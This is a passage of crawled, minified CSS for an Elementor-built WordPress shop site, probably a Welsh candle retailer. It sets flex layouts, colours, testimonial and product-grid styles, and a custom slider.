.elementor-element.elementor-element-5c9a0c9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:1%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-100 .elementor-element.elementor-element-5c9a0c9:not(.elementor-motion-effects-element-type-background),.elementor-100 .elementor-element.elementor-element-5c9a0c9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-100 .elementor-element.elementor-element-295d1c6{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(1 * 100%)}.elementor-100 .elementor-element.elementor-element-295d1c6:after{content:"1"}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-post__thumbnail__link{width:100%}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-post__meta-data span+span:before{content:"•"}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-post__card{border-radius:0}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-post__text{margin-top:12px;margin-bottom:12px}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-post__title{margin-bottom:12px}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-post__excerpt{margin-bottom:12px}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-post__read-more{margin-bottom:12px}.elementor-100 .elementor-element.elementor-element-bc499eb{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:0px 0px 0px 0px}.elementor-100 .elementor-element.elementor-element-d849d89>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-main-swiper .swiper-slide{background-color:#3F3F37;border-radius:0}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-testimonial__header{padding-top:10%;padding-left:10%;padding-right:10%;border-block-end-color:#E9E3DD}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-testimonial__content{padding-bottom:10%;padding-left:10%;padding-right:10%}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-swiper-button{font-size:20px}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-testimonial__name{color:#E9E3DD}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-testimonial__title{color:#FFF}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-testimonial__text{color:#E9E3DD}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-testimonial__image img{width:68px;height:68px}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-star-rating{font-size:16px}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-star-rating i:not(:last-of-type){margin-inline-end:4px}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-star-rating i:before{color:#F7903B}.elementor-100 .elementor-element.elementor-element-d849d89 .elementor-star-rating i{color:#F0F0F1}.elementor-100 .elementor-element.elementor-element-b22ca4c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:0%;--padding-right:0%}.elementor-100 .elementor-element.elementor-element-336bb9a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.38;--margin-top:0.5%;--margin-bottom:0.5%;--margin-left:0.5%;--margin-right:0.5%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-100 .elementor-element.elementor-element-336bb9a:not(.elementor-motion-effects-element-type-background),.elementor-100 .elementor-element.elementor-element-336bb9a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/Spring-Dafodil-Candle-Cenhinen-y-Gwanwyn-2-scaled.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-100 .elementor-element.elementor-element-336bb9a::before,.elementor-100 .elementor-element.elementor-element-336bb9a>.elementor-background-video-container::before,.elementor-100 .elementor-element.elementor-element-336bb9a>.e-con-inner>.elementor-background-video-container::before,.elementor-100 .elementor-element.elementor-element-336bb9a>.elementor-background-slideshow::before,.elementor-100 .elementor-element.elementor-element-336bb9a>.e-con-inner>.elementor-background-slideshow::before,.elementor-100 .elementor-element.elementor-element-336bb9a>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{background-color:#AD520780;--background-overlay:''}.elementor-100 .elementor-element.elementor-element-6c0893d{text-align:center}.elementor-100 .elementor-element.elementor-element-6c0893d .elementor-heading-title{text-shadow:0 0 10px #AD5207;color:#F9F8F7}.elementor-100 .elementor-element.elementor-element-cdeedb2{text-align:center}.elementor-100 .elementor-element.elementor-element-cdeedb2 .elementor-heading-title{color:#F9F8F7}.elementor-100 .elementor-element.elementor-element-80579c4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:none;--border-style:none;--border-radius:4px 4px 4px 4px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-100 .elementor-element.elementor-element-b0e1810 .product{text-align:center}.elementor-100 .elementor-element.elementor-element-b0e1810.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:35px}:root{--page-title-display:none}@media(max-width:1024px){.elementor-100 .elementor-element.elementor-element-9e2b029{--grid-auto-flow:row}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}}@media(min-width:768px){.elementor-100 .elementor-element.elementor-element-8d6ef13{--width:75%}.elementor-100 .elementor-element.elementor-element-a97480b{--width:25%}.elementor-100 .elementor-element.elementor-element-a74910c{--width:100%}.elementor-100 .elementor-element.elementor-element-afe7c06{--width:25%}.elementor-100 .elementor-element.elementor-element-606ee04{--width:75%}.elementor-100 .elementor-element.elementor-element-b065faf{--width:50%}.elementor-100 .elementor-element.elementor-element-c8bfad6{--width:50%}.elementor-100 .elementor-element.elementor-element-5c9a0c9{--width:75%}.elementor-100 .elementor-element.elementor-element-bc499eb{--width:25%}.elementor-100 .elementor-element.elementor-element-336bb9a{--width:25%}.elementor-100 .elementor-element.elementor-element-80579c4{--width:75%}}@media(max-width:1024px) and (min-width:768px){.elementor-100 .elementor-element.elementor-element-8d6ef13{--width:100%}}@media(max-width:767px){.elementor-100 .elementor-element.elementor-element-0ca67b5{--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%}.elementor-100 .elementor-element.elementor-element-8d6ef13{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-100 .elementor-element.elementor-element-a97480b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-100 .elementor-element.elementor-element-26cd97e>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-100 .elementor-element.elementor-element-0a1a35c{--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%}.elementor-100 .elementor-element.elementor-element-a74910c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-100 .elementor-element.elementor-element-2b689f0>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-100 .elementor-element.elementor-element-9e2b029{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row}.elementor-100 .elementor-element.elementor-element-2375f46>.elementor-widget-container{border-width:0 0 0 0}.elementor-100 .elementor-element.elementor-element-2375f46 .elementor-icon-box-wrapper{align-items:center;text-align:center}.elementor-100 .elementor-element.elementor-element-b74eaa1>.elementor-widget-container{border-width:0 0 0 0}.elementor-100 .elementor-element.elementor-element-b74eaa1 .elementor-icon-box-wrapper{align-items:center;text-align:center}.elementor-100 .elementor-element.elementor-element-490e9fb>.elementor-widget-container{border-width:0 0 0 0}.elementor-100 .elementor-element.elementor-element-490e9fb .elementor-icon-box-wrapper{align-items:center;text-align:center}.elementor-100 .elementor-element.elementor-element-afe7c06{--min-height:33vh}.elementor-100 .elementor-element.elementor-element-606ee04{--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products li.product{text-align:center}.elementor-100 .elementor-element.elementor-element-08880dc.elementor-wc-products ul.products{grid-column-gap:18px;grid-row-gap:18px}.elementor-100 .elementor-element.elementor-element-1458ccc{--padding-top:1%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-100 .elementor-element.elementor-element-b065faf{--width:50%;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%}.elementor-100 .elementor-element.elementor-element-2286ee9{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}.elementor-100 .elementor-element.elementor-element-c8bfad6{--width:50%}.elementor-100 .elementor-element.elementor-element-d89e35c{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}.elementor-100 .elementor-element.elementor-element-82b6728{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:1%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-100 .elementor-element.elementor-element-5c9a0c9{--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(1 * 100%)}.elementor-100 .elementor-element.elementor-element-295d1c6:after{content:"1"}.elementor-100 .elementor-element.elementor-element-295d1c6 .elementor-post__thumbnail__link{width:100%}.elementor-100 .elementor-element.elementor-element-336bb9a{--min-height:33vh}.elementor-100 .elementor-element.elementor-element-80579c4{--padding-top:2%;--padding-bottom:12%;--padding-left:2%;--padding-right:2%}}.swiper-container-custom{width:100%;position:relative;overflow:hidden;height:80vh}.swiper-container-custom .swiper-slide{position:relative;text-align:center;color:#fff}.swiper-container-custom .slide-content{position:absolute;bottom:20%;left:0;width:60%;padding:20px;text-align:left}.swiper-container-custom .slide-title{font-size:48px;font-weight:700;margin-bottom:5px}.swiper-container-custom .slide-description{font-size:18px;margin-bottom:10px}.swiper-container-custom .slide-button{padding:10px 20px;color:#fff;background-color:#050505BF;font-size:18px;border-color:#fff0;cursor:pointer;display:inline-block}.swiper-container-custom .progress-container{display:flex;flex-direction:column;align-items:center;position:absolute;bottom:20px;width:100%;text-align:center}.swiper-container-custom .progress-title{font-size:16px;font-weight:700;margin-bottom:5px;transition:opacity 0.3s ease-in-out}.swiper-container-custom .progress-bars{display:flex;width:100%;justify-content:space-between}.swiper-container-custom .progress-bar{flex:1;height:4px;background:rgb(255 255 255 / .3);margin:0 5px;cursor:pointer;position:relative;overflow:hidden;border-radius:2px;z-index:1}.swiper-container-custom .progress{height:100%;width:0;background:#fff;position:absolute;left:0;top:0;transition:width <?php echo $speed_new;?>s linear}.swiper-container-custom .progress-bars1{display:flex;width:100%;justify-content:space-between}.swiper-container-custom .progress-bar1{flex:1;height:20px;margin:0 5px;cursor:pointer;position:relative;border-radius:2px;z-index:1}.swiper-container-custom .progress1{height:100%;width:100%;position:absolute;left:0;top:-10px;transition:width <?php echo $speed_new;?>s linear;color:#fff;text-align:left;margin-left:10px;font-weight:700}.swiper-container .swiper-slide-active::before{animation:none!important}@media (max-width:1180px){.swiper-container-custom{height:auto}.swiper-container-custom .slide-content{width:70%}.swiper-container-custom .slide-title{font-size:36px}.swiper-container-custom .slide-description{font-size:16px}.swiper-container-custom .slide-button{font-size:14px;padding:10px 20px}}@media (max-width:768px){.swiper-container-custom{height:auto}.swiper-container-custom .slide-content{width:80%;bottom:15%}.swiper-container-custom .slide-title{font-size:28px}.swiper-container-custom .slide-description{font-size:14px}.swiper-container-custom .slide-button{font-size:12px;padding:8px 16px}.swiper-container-custom .progress-bars{width:100%}}@media (max-width:540px){.swiper-container-custom{height:auto}.swiper-container-custom .slide-content{width:90%;bottom:17%;padding:10px}.swiper-container-custom .slide-title{font-size:20px;line-height:1.2}.swiper-container-custom .slide-description{font-size:12px;line-height:1.3}.swiper-container-custom .slide-button{font-size:12px;padding:6px 10px}.swiper-container-custom .progress-bars{display:flex;width:90%;justify-content:center}.swiper-container-custom .progress1{font-size:10px}}.woocommerce ul.products li.product .button{display:none}.removecount mark.count{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-641769087673.min.css
body_size: 3521
content:
.elementor-64 .elementor-element.elementor-element-0721d43{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:00.25%;--padding-bottom:0.25%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-0721d43:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-0721d43>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-e7f7c46{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-b8a898e>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b8a898e{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-b8a898e p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-916e517{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:1px;border-color:#E9E3DD;--border-color:#E9E3DD;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-98c59d1>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-98c59d1{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-98c59d1 p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-98c59d1 a{color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-98c59d1 a:hover,.elementor-64 .elementor-element.elementor-element-98c59d1 a:focus{color:#FFF}.elementor-64 .elementor-element.elementor-element-51da948{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-58b831d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-58b831d{text-align:center;font-size:14px;color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-58b831d p{margin-block-end:0}.elementor-64 .elementor-element.elementor-element-589d7a0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 2.5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2.5px;--border-left-width:0px;border-color:#F9F8F7;--border-color:#F9F8F7;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:.5%;--padding-bottom:.5%;--padding-left:.5%;--padding-right:.5%}.elementor-64 .elementor-element.elementor-element-589d7a0:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-589d7a0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-5888fb1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-7574adb{--display:flex}.elementor-64 .elementor-element.elementor-element-ab57954{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-64 .elementor-element.elementor-element-8fedd14{--display:flex;--min-height:80vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-8fedd14:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-8fedd14>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-4d6a520{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-cd795b8>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-6dd9d33>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-6dd9d33 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-1272e65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-f508034{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-9d2d43e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a7fd20e{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-64 .elementor-element.elementor-element-d355d8b{--display:flex;--min-height:80vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-d355d8b:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-d355d8b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-ef7092f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-84650d9>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-0174a5f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-0174a5f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-a4b77d6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-9b0d26a>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-27f4f87>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-27f4f87 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-0e74cbf>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-f6c4ffe>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-f6c4ffe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-5dad3c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-250543a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a5c3be8{--display:flex}.elementor-64 .elementor-element.elementor-element-c0bb91d{--display:flex;--min-height:70vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-c0bb91d:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-c0bb91d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-5a25266{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-54ac185{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-fd4757b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-6a3d011{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta .elementor-cta__bg,.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta__content{min-height:60vh;text-align:center}.elementor-64 .elementor-element.elementor-element-a20cbf7{--display:flex}.elementor-64 .elementor-element.elementor-element-a20cbf7.e-con{--flex-grow:0;--flex-shrink:0}.elementor-64 